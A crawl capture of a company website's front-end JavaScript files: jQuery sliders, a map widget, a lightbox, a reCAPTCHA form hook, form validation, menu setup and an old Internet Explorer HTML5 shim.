								clearTimeout(loopTimeoutHandle);
							}
							
							// Start a new timeout handle
							loopTimeoutHandle = setTimeout(funcLoop, pluginOptions.stayOnSlide);
						});
					}
					
					// Logo clicks
					
					$logos.click(function () {
						var myId = $(this).attr("id");
						var goTo = myId.replace("hs2-logo-", "hs2-slide-");
						
						//alert("change to " + goTo);
						
						$("body").removeClass("crimmas");
						
						change(goTo);
						
						return false;
					});
					
					/*
					$logos.each(function () {
						var $this = $(this);
						
						$this.click(function () {
							change($this.attr("id").replace("hs2-logo-", "hs2-slide-"));
						});
					});
					*/
					
					// Start!
					if (pluginOptions.stayOnFirstSlide) {
						loopTimeoutHandle = setTimeout(funcLoop, pluginOptions.stayOnFirstSlide);
					}
				}
			});
		}});
		
		// Logo hovers!
		$logos.hover(function() {
			$(this).addClass("hover");
		}, function() {
			$(this).removeClass("hover");
		});
		
		return this;
	};
	
	$.fn.homeSliderSimpleResponsive = function (opts) {
		return this.each(function () {
			var $slideContainers = jQuery(this);
			
			$.ajax("other-homepage-slides3.txt", {success: function (data) {
				// Append data to slide containers
				$slideContainers.append(data);
				
				$slideContainers.cycle(opts);
				
			}});
		});
	};
})(jQuery);

// DOM ready
jQuery(function() {
	var funcLog = function(msg) {
		jQuery("#debug").append("<li>" + (new Date()).getTime() / 1000 + ": " + msg + "</li>");
	};
	
	// Fake placeholders
	$(":input[placeholder]").placeholder();
	
	// jQuery UI tabs
	jQuery(".tabs").tabs();
	
	// Horizontal Gallery
	jQuery(".gst-gallery-horizontal").gstGalleryHorizontal({
		//startPosition: "middle"
	});
	
	// content header slideshow
	jQuery(".gst-slideshow").gstSlideshow({
		zIndexForTopSlide: 700
	});
	
	jQuery(".gst-map-and-locations").gstGoogleMapSimple3({
		onGeocode: function($theLocation, point) {
			//alert($theLocation.find(".gst-map-address").text() + " coordinates are " + point.lat() + ", " + point.lng());
			var location_id = $theLocation.attr("id").split("-")[1];
			if (location_id) {
				var location_id_parts = location_id.split("-");
				if (location_id_parts.length >= 2) {
					var id_number_part = location_id_parts[location_id_parts.length - 1];
					var url = "locations?action=set-gps&id=" + id_number_part + "&latitude=" + point.lat() + "&longitude=" + point.lng();
					//alert("set-gps url = " + url);
					jQuery.ajax(url);
				}
			}
		},
		onMarkerClick: function($theLocation, map, marker) {
			// Check for an info window
			var infowindow = $theLocation.data("gst-map-infowindow");
			if (!infowindow) {
				// Create the info window
				infowindow = new google.maps.InfoWindow({
					content: "<p><strong>" + $theLocation.find(".gst-map-title").text() + "</strong></p><p>" + $theLocation.find(".gst-map-address").text() + "</p>"
				});
				
				// Store it for later
				$theLocation.data("gst-map-infowindow", infowindow);
			}
			
			infowindow.open(map, marker);
		}
	});
	
	jQuery(window).load(function () {
		jQuery.ajax("other-homepage-slides.txt", {
			success: function (data) {
				jQuery("#home-slider").append(data);
				
				//alert(jQuery.browser + "\nversion: " + jQuery.browser.version + " x 2 = " + 2*jQuery.browser.version);
				if ((jQuery.browser.msie && jQuery.browser.version < 9) || DetectAndroid()) {
					jQuery("#home-slider").homeSliderLame();
				} else {
					jQuery("#home-slider").homeSlider();
				}
			}
		});
	});
	
	
	jQuery("#callouts .logo-callouts").each(function () {
		var downloadsCompleted;
		
		var $calloutWrap = jQuery(this);
		
		var otherLogos = (function (d) { return d ? d.split(",") : []; })($calloutWrap.data("other-logos"));
		//alert("other logos = " + otherLogos.join("\n"));
		
		if (otherLogos && otherLogos.length) {
			// Append other logos to .logo-callouts
			downloadsCompleted = 0;
			for (var i = 0, il = otherLogos.length; i < il; i++) {
				var elemImage = document.createElement("img");
				var $elemImage = jQuery(elemImage);
				$elemImage.attr("alt", "");
				$elemImage.load(function () {
					downloadsCompleted++;
					
					if (downloadsCompleted >= otherLogos.length) {
						//alert("start animating");
						
						//$calloutWrap.logoCallouts();
						$calloutWrap.css({"display": "block", "width": "281px", "height": "154px"}).cycle({
							fx: "scrollHorz",
							speed: 1000,
							timeout: 2000
						});
						
					}
				});
				$elemImage.attr("src", "images/logo-callouts/" + otherLogos[i]);
				$calloutWrap.append(elemImage);
			}
		}
		
	});

	
	// Portfolios
	var $portfolioSliderList = jQuery('#portfolio-gallery-slider>ul');
	if ($portfolioSliderList.children().length > 1) {
		$portfolioSliderList.cycle({
			slides: "> *",
			fx: "fade",
			speed: 1000,
			timeout: 0,
			next: '#portfolio-gallery-next',
			prev: '#portfolio-gallery-prev'
		});
		jQuery("#portfolio-gallery-next, #portfolio-gallery-prev").css("display", "block");
	} else {
		//jQuery("#portfolio-gallery-next, #portfolio-gallery-prev").css("display", "none");
	}
	
	jQuery("#portfolio-nav2 li a").click(function () {
		var $this = jQuery(this);
		var url = $this.attr("href") + "&fragment=1";
		//alert("url = " + url);
		
		//jQuery("#portfolio-list2").load(url);
		var $list = jQuery("#portfolio-list2");
		$list.load(url, function () {
			jQuery("#portfolio-list2 a").css("opacity", 0).find("img").bind("load", function () {
				var $a = jQuery(this).closest("a");
				$a.animate({
					"opacity": 1
				}, 1000);
				$a.closest("li.loading").removeClass("loading");
			});

			$this.closest('li').addClass('current').siblings().removeClass('current');
			jQuery("#portfolio-list2 li").addClass("loading");
		});
		
		return false;
	});
	
	/*
	(function () {
		var $list = jQuery("#portfolio-list2");
		
		$("#portfolio-nav2 li a").click(function () {
			var $navlink = $(this);
			var url = $this.attr("href") + "&fragment=1";
			
			var $three;
			$list.load(url, function () {
				// Next list item
				var $first = ($three && $three.length) ? $three.last().next() : $list.children().first();
				
				// Two more after it
				$three = $first.add($first.next()).add($first.next().next());
				
				// Start loading those
				
			});
		});
		
	})();
	*/
	
	jQuery("#ds-case-studies").pageCycler();
	
	
	jQuery(".dynamic-nav").dynamicNav();
	
	
	// New smaller downslider
	jQuery("#page-gallery > .ds-mini").pageCycler();
	
	
	// Descendant-hover
	jQuery(".descendant-hover").hover(function () {
		jQuery(this).find(".dh-target").addClass("hover");
	}, function () {
		jQuery(this).find(".dh-target").removeClass("hover");
	});
	
	
	// Staff list (on about/team)
	jQuery("#staff-list").each(function () {
		var $list = jQuery(this);
		var $items = $list.children();
		
		var actualImage = false;
		
		var funcChangeBigPic = function () {
			if (actualImage) {
				jQuery("#employee").attr("src", actualImage.src);
			}
		};
		
		$items.mouseover(function () {
			var nameData = jQuery(this).data("name");
			
			jQuery(this).addClass("current").siblings().removeClass("current");
			
			var newImg;
			
			if (nameData) {
				newImg = new Image();
				newImg.onload = function () {
					funcChangeBigPic();
				};
				newImg.src = "images/content-images/" + nameData + ".jpg";
				actualImage = newImg;
				
				var $info = jQuery("#" + nameData);
				if ($info.length) {
					//$info.css("display", "block").siblings().css("display", "none");
					$info.addClass("visible").siblings().removeClass("visible");
				}
			}
		});
	});
	
	// Hide non-first staff bios (on about/team)
	//jQuery("#staff-bios > div ~ div").css("display", "none");
	jQuery("#staff-bios").children().first().addClass("visible");
	
	
	// Pull quotes (on blog)
	jQuery("#template-area .pull-quote").each(function () {
		var $pullQuote = jQuery(this);
		$pullQuote.closest("p").before("<aside class='pulled-quote'><div>" + $pullQuote.html() + "</div></aside>");
	});
	
	
	// GST-lightbox
	jQuery("a.gst-lightbox").click(function () {
		var $clickedLink;
		var $overlay;
		var $popup;
		var $title;
		var $item;
		var $controls;
		
		var funcDismiss = function () {
			$overlay.animate({
				"opacity": 0
			}, 500, function () {
				$overlay.css("display", "none");
				
				$item.children().remove();
				
				$title.html("");
				
			});
		};
		
		$clickedLink = jQuery(this);
		
		$overlay = jQuery("#gst-lightbox-overlay");
		
		// Create the overlay, if needed
		if (!$overlay.length) {
			var str = "";
			str += "<div id='gst-lightbox-overlay' style='display: none;'>";
			str += "<div class='popup'>";
			str += "<div class='title'></div>";
			str += "<div class='item'></div>";
			str += "<div class='controls'></div>";
			str += "</div>";
			str += "</div>";
			jQuery("body").append(str);
			
			$overlay = jQuery("#gst-lightbox-overlay");
			
			// Dismiss overlay
			$overlay.click(function () {
				funcDismiss();
				return false;
			});
			
			$popup = $overlay.find(".popup");
			
			$title = $popup.find(".title");
			$item = $popup.find(".item");
			$controls = $popup.find(".controls");
			
			// For now, make the popup not dismiss overlay when clicked
			$popup.click(function () {
				return false;
			});
		}
		
		//$popup.css("display", "none");
		$item.css("display", "none");
		
		$overlay.css("opacity", 0);
		$overlay.css("display", "block");
		
		$overlay.animate({
			opacity: 1
		}, 500, function () {
			//alert("Open!");
			
			// Throbber
			$item.children().remove();
			$item.append("<img src='images/admin/throbber.gif' alt=''>");
			
			$item.css("display", "block");
			
			var img = new Image();
			img.onload = function () {
				// Remove throbber
				$item.children().remove();
				
				// Size item to fit image
				$item.animate({
					"width": img.width + "px",
					"height": img.height + "px"
				}, 500, function () {
					// Fade in image
					var elemImage = document.createElement("img");
					elemImage.style.display = "none";
					$item.append(elemImage);
					jQuery(elemImage).css("opacity", 0);
					elemImage.src = img.src;
					elemImage.style.display = "block";
					jQuery(elemImage).animate({
						"opacity": 1
					}, 500, function () {
						alert("done!");
					});
				});
			};
			
			//alert("setting src to " + $clickedLink.attr("href"));
			img.src = $clickedLink.attr("href");
		});
		
		return false;
	});
	
	
	// Client gallery (on work/clients)
	//jQuery("#client-gallery").clientGallery();
	
	jQuery("#client-gallery").clientGallery2();
	
	// Home Slider 2
	jQuery("#home-slider2-slides").homeSlider2({
		//stayOnSlide: 5000,
		stayOnSlide: 0,
		stayOnFirstSlide: 0,
		logos: "#home-slider2-logos"
	});
	
	jQuery("#home-slider3-slides").homeSliderSimpleResponsive({
		slides: "> *",
		fx: "fade",
		timeout: 0,
		speed: 400,
		"prev": ".slider3-arrow-left",
		"next": ".slider3-arrow-right"
	});
	
	// Make module-grid CSS animations work
	jQuery("#module-grid").children().hover(function () {
		jQuery(this).children().addClass("hover");
	}, function () {
		jQuery(this).children().removeClass("hover");
	});
	
	jQuery("#service-portfolios > ul").cycle({
		slides: "> *",
		fx: "scrollHorz",
		timeout: 0,
		speed: 600,
		next: "#service-portfolios-next",
		prev: "#service-portfolios-previous"
	});
	
	$('.team-member-photo > ul').each(function () {
		var $ul = $(this);
		var offset = $ul.offset();
		var cleared = false;
		
		$ul.cycle({
			fx: "fade",
			speed: 250,
			timeout: 500,
			nowrap: 1
		});
		
		$ul.mousemove(function (evt) {
			if (!cleared) {
				$ul.cycle("destroy");
				cleared = true;
			}
			var posInListX = evt.pageX - offset.left;
			//alert(posInListX + ", " + posInListX);
			
			var numChildren = $ul.children().length;
			
			var switchTo = Math.round(numChildren * posInListX / $ul.width());
			//alert("switchTo = " + switchTo);
			
			$ul.find(">:nth-child(" + switchTo + ")").css({display: "block", opacity: 1}).siblings().css("display", "none");
		});
	});


	// 2025-05-09: Support for Google reCAPTCHA on #page-contact_us_forms
	$("#page-contact_us_forms").each(function () {
		const $page = $(this);
		const $form = $page.find("form");
		const $recaptcha_response = $form.find("input[name='g-recaptcha-response']");
		if (!$recaptcha_response.length) {
			console.error("No reCAPTCHA input found in form");
			return;
		}
		const site_key = $recaptcha_response.data("site-key");
		if (!site_key) {
			console.error("No site key found in reCAPTCHA input");
			return;
		}

		// if ($form.length) {
		// 	console.log("forms submit: found form");
		// }
		$form.submit(function (evt) {
			console.log("forms submit: validation here.");

			// Recaptcha
			if (!$recaptcha_response.val().length) {
				console.log("forms submit: Doing recaptcha fetch");
				grecaptcha.ready(function () {
					grecaptcha.execute(site_key, {action: 'submit'}).then(function (token) {
						//console.log("recaptcha execute: token =", token);
						$recaptcha_response.val(token);
						$form.submit();
					});
				});
				// Prevent default form submission
				//evt.preventDefault();
				return false;
			}
			console.log("forms submit: Past the recaptcha fetch");

			// Debug: Stop form submission
			//evt.preventDefault();
			//return false;
		});
	});
});


$("#subfooter-nav > li > a").click(function() {
	$(this).parent().addClass("current").siblings().removeClass("current");
	return false;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.trademarkads.com/scripts/forms.js
body_size: 1067
content:
jQuery(function() {
	var $ = jQuery;
	
	var funcGetQuestionType = function(elem) {
		var elemClass = $(elem).attr("class");
		
		//alert("elemClass = " + elemClass);
		
		var ret = "";
		var matches = elemClass.match(/page-form-question-type-(\d)+/);
		if (matches.length >= 2) {
			//alert("matches: " + matches.join(", "));
			//alert("question type = " + matches[1]);
			ret = matches[1];
		}
		
		return ret;
	};
	
	$("#page-forms .page-form-question-type-4 input").datepicker();
	
	$("#page-forms .GST_FormBuilder2").submit(function(e) {
		var $theForm = $(this);
		
		var funcGiveFocusToField = function($theField, fieldType) {
			switch (fieldType) {
				// Regular .value check
				case 0:
				case 4:
				case 5:
				case 6:
					$theField.find("input[type='text']").first().focus();
					break;
				
				// Select box
				case 1:
				case 8:
					$theField.find("select").first().focus();
					break;
				
				// Checkboxes
				case 2:
					$theField.find("input[type='checkbox']").first().focus();
					break;
				
				// Textarea
				case 3:
					$theField.find("textarea").first().focus();
					break;
				
				// 1-10 radio buttons	
				case 7:
					$theField.find("input[type='radio']").first().focus();
					break;
			}
		};
		
		//e.preventDefault();
		
		// Get all my fields
		var $fields = $theForm.find(".page-form-question, .page-form-contact-field");
		
		//alert("I have " + $fields.length + " fields.");
		
		var stopTheForm = false;
		
		// Walk each field checkin' thangs
		$fields.each(function() {
			var $theField = $(this);
			
			var fieldType = 1 * funcGetQuestionType(this);
			//alert("fieldType = " + fieldType);
			
			// First, is it required?
			var required = $theField.hasClass("page-form-question-required");
			
			// Second, does it have a value (at all, type-sensitive)
			var hasValue = false;
			var fieldValue = false;
			
			switch (fieldType) {
				// Regular .value check
				case 0:
				case 4:
				case 5:
				case 6:
					var $inputs = $theField.find("input[type='text']");
					fieldValue = $inputs.attr("value");
					if (fieldValue.length > 0) {
						hasValue = true;
					}
					//alert("text field value: " + fieldValue);
					break;
					
				// Select box
				case 1:
				case 8:
					var elemSelect = $theField.find("select").get(0);
					fieldValue = elemSelect.options[elemSelect.selectedIndex].value;
					if (fieldValue.length > 0) {
						hasValue = true;
					}
					//alert("select box value: " + fieldValue);
					break;
					
				// Checkboxes
				case 2:
					var $checkedBoxes = $theField.find("input[type='checkbox']");
					fieldValue = [];
					$checkedBoxes.each(function() {
						if (this.checked) {
							hasValue = true;
							//fieldValue.push(this.value);
							//fieldValue.push($(this).parent().text());
							fieldValue.push($(this).next().text());
						}
					});
					fieldValue = (fieldValue.length > 0) ? fieldValue : false;
					if (fieldValue) {
						//alert("checkbox value(s):\n" + fieldValue.join("\n"));
					} else {
						//alert("checkbox value(s): (none)");
					}
					
					break;
					
				// Textarea
				case 3:
					var $textarea = $theField.find("textarea").first();
					fieldValue = $textarea.attr("value");
					if (fieldValue.length > 0) {
						hasValue = true;
					}
					//alert("textarea value: " + fieldValue);
					break;
					
				// 1-10 radio buttons	
				case 7:
					var $radios = $theField.find("input[type='radio']");
					$radios.each(function() {
						if (this.checked) {
							fieldValue = $(this).attr("value");
							hasValue = true;
							return false;
						}
					});
					
					if (fieldValue) {
						//alert("radio button value: " + fieldValue);
					} else {
						//alert("radio button value: (none)");
					}
					break;
			}
			
			var fieldLabel = $theField.find(".fb2_field_heading").text();
			
			if (required && !hasValue) {
				alert(fieldLabel + " cannot be left blank");
				
				funcGiveFocusToField($theField, fieldType);
				
				stopTheForm = true;
				return false;
			} else {
				
				// Third, is that value valid (given the field type)
				if (required) {
					// Validate the data (by type)
					switch (fieldType) {
						// Regular .value check
						case 0:
						case 1:
						case 2:
						case 3:
							// No validation
							break;
						
						// Date
						case 4:
							if (!fieldValue.match(/^\d\d\/\d\d\/\d\d\d\d$/)) {
								alert(fieldLabel + " must be a date in MM/DD/YYYY format.");
								funcGiveFocusToField($theField, fieldType);
								stopTheForm = true;
								return false;
							}
							break;
						
						// Email
						case 5:
							//alert("fieldValue is a " + (typeof fieldValue));
							if (!fieldValue.match(/^[^@]+@[^.]+\..+$/)) {
								alert(fieldLabel + " must be an email address.");
								funcGiveFocusToField($theField, fieldType);
								stopTheForm = true;
								return false;
							}
							break;
						
						// Number
						case 6:
							if (!fieldValue.match(/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/)) {
								alert(fieldLabel + " must be a number.");
								funcGiveFocusToField($theField, fieldType);
								stopTheForm = true;
								return false;
							}
							break;
						
						// 1-10 radio buttons	
						case 7:
							fieldValue = parseInt(fieldValue);
							if (fieldValue < 1 || fieldValue > 10) {
								alert(fieldLabel + " must be between 1 and 10 inclusive.");
								funcGiveFocusToField($theField, fieldType);
								stopTheForm = true;
								return false;
							}
							break;
					}
				}
			}
			
		});
		
		//return false;
		if (stopTheForm) {
			return false;
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.trademarkads.com/libraries/shadowbox3_jquery/init.js
body_size: -246
content:

Shadowbox.init();


--- FILE ---
content_type: application/javascript
request_url: https://www.trademarkads.com/libraries/spry_menu/init.js
body_size: 1
content:
var g_spryMenuBar1;

if (typeof jQuery != "undefined") {
	jQuery(function() {
		g_spryMenuBar1 = new Spry.Widget.MenuBar("spry_target", {
			imgDown:"libraries/spry_menu/SpryMenuBarDownHover.gif",
			imgRight:"libraries/spry_menu/SpryMenuBarRightHover.gif"
		});
	});
}

/*
function init_spry()
{
	g_spryMenuBar1 = new Spry.Widget.MenuBar("spry_target", {
		imgDown:"libraries/spry_menu/SpryMenuBarDownHover.gif",
		imgRight:"libraries/spry_menu/SpryMenuBarRightHover.gif"
	});
}

// Require that Prototype is available
if (typeof Prototype == "undefined") {
	//alert("The Spry drop-down menus require the Prototype javascript framework.\n\nPlease check that it is included.");
} else {
	document.observe("dom:loaded", init_spry);
}
*/


--- FILE ---
content_type: application/javascript
request_url: https://www.trademarkads.com/scripts/GST_HTML5_Elements2.js
body_size: 1602
content:
/*! iepp v2.1pre MIT @jon_neal & afarkas */
(function(win, doc) {
	//taken from modernizr
	if ( !window.attachEvent || !doc.createStyleSheet || !(function(){ var elem = document.createElement("div"); elem.innerHTML = "<elem></elem>"; return elem.childNodes.length !== 1; })()) {
		return;
	}
	win.iepp = win.iepp || {};
	var iepp = win.iepp,
		elems = iepp.html5elements || 'abbr|article|aside|audio|canvas|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|subline|summary|time|video',
		elemsArr = elems.split('|'),
		elemsArrLen = elemsArr.length,
		elemRegExp = new RegExp('(^|\\s)('+elems+')', 'gi'), 
		tagRegExp = new RegExp('<(\/*)('+elems+')', 'gi'),
		filterReg = /^\s*[\{\}]\s*$/,
		ruleRegExp = new RegExp('(^|[^\\n]*?\\s)('+elems+')([^\\n]*)({[\\n\\w\\W]*?})', 'gi'),
		docFrag = doc.createDocumentFragment(),
		html = doc.documentElement,
		head = doc.getElementsByTagName('script')[0].parentNode,
		bodyElem = doc.createElement('body'),
		styleElem = doc.createElement('style'),
		printMedias = /print|all/,
		body;

	function shim(doc) {
		var a = -1;
		while (++a < elemsArrLen) {
			// Use createElement so IE allows HTML5-named elements in a document
			doc.createElement(elemsArr[a]);
		}
	}
	
	iepp.getCSS = function(styleSheetList, mediaType) {
		try {
			if(styleSheetList+'' === undefined){
				return '';
			}
		} catch(er){
			return '';
		}
		var a = -1,
			len = styleSheetList.length,
			styleSheet,
			cssTextArr = [];
		while (++a < len) {
			styleSheet = styleSheetList[a];
			//currently no test for disabled/alternate stylesheets
			if(styleSheet.disabled){
				continue;
			}
			mediaType = styleSheet.media || mediaType;
			// Get css from all non-screen stylesheets and their imports
			if (printMedias.test(mediaType)){
				cssTextArr.push(iepp.getCSS(styleSheet.imports, mediaType), styleSheet.cssText);
			}
			//reset mediaType to all with every new *not imported* stylesheet
			mediaType = 'all';
		}
		return cssTextArr.join('');
	};
	
	iepp.parseCSS = function(cssText) {
		var cssTextArr = [],
			rule;
		while ((rule = ruleRegExp.exec(cssText)) != null){
			// Replace all html5 element references with iepp substitute classnames
			cssTextArr.push(( (filterReg.exec(rule[1]) ? '\n' : rule[1]) + rule[2] + rule[3]).replace(elemRegExp, '$1.iepp-$2') + rule[4]);
		}
		return cssTextArr.join('\n');
	};
	
	iepp.writeHTML = function() {
		var a = -1;
		body = body || doc.body;
		while (++a < elemsArrLen) {
			var nodeList = doc.getElementsByTagName(elemsArr[a]),
				nodeListLen = nodeList.length,
				b = -1;
			while (++b < nodeListLen){
				if (nodeList[b].className.indexOf('iepp-') < 0){
					// Append iepp substitute classnames to all html5 elements
					nodeList[b].className += ' iepp-'+elemsArr[a];
				}
			}
				
		}
		docFrag.appendChild(body);
		html.appendChild(bodyElem);
		// Write iepp substitute print-safe document
		bodyElem.className = body.className;
		bodyElem.id = body.id;
		// Replace HTML5 elements with <font> which is print-safe and shouldn't conflict since it isn't part of html5
		bodyElem.innerHTML = body.innerHTML.replace(tagRegExp, '<$1font');
	};
	
	iepp._beforePrint = function() {
		if(iepp.disablePP){return;}
		// Write iepp custom print CSS
		styleElem.styleSheet.cssText = iepp.parseCSS(iepp.getCSS(doc.styleSheets, 'all'));
		iepp.writeHTML();
	};
	
	iepp.restoreHTML = function() {
		if(iepp.disablePP){return;}
		// Undo everything done in onbeforeprint
		bodyElem.swapNode(body);
	};
	
	iepp._afterPrint = function() {
		// Undo everything done in onbeforeprint
		iepp.restoreHTML();
		styleElem.styleSheet.cssText = '';
	};
	
	// Shim the document and iepp fragment
	shim(doc);
	shim(docFrag);
	
	//
	if(iepp.disablePP){
		return;
	}
	
	// Add iepp custom print style element
	head.insertBefore(styleElem, head.firstChild);
	styleElem.media = 'print';
	styleElem.className = 'iepp-printshim';
	win.attachEvent(
		'onbeforeprint',
		iepp._beforePrint
	);
	win.attachEvent(
		'onafterprint',
		iepp._afterPrint
	);
})(this, document);

/*
Programmer: Darryl Ballard, Kenny Graham
Date Created: 2009-12-21
Last Modified: 2010-05-13
Version: 2.0.0

Version History:
	2.0.0: Moved element names into an array, wrapped it all in an insta-call function to not pollute the global namespace.
	
	1.0.0, 2009-12-21: Done as a series of document.createElement('foo'); calls.

Purpose:
	Makes IE recognize elements new to HTML5


(function () {
	var html5_elements = [
		'abbr',
		'article',
		'aside',
		'audio',
		'bb',
		'canvas',
		'datagrid',
		'datalist',
		'details',
		'dialog',
		'eventsource',
		'figure',
		'footer',
		'header',
		'hgroup',
		'mark',
		'menu',
		'meter',
		'nav',
		'output',
		'progress',
		'section',
		'time',
		'video'
	];
	var i, il;
	
	for (i = 0, il = html5_elements.length; i < il; i++) {
		document.createElement(html5_elements[i]);
	}
})();

*/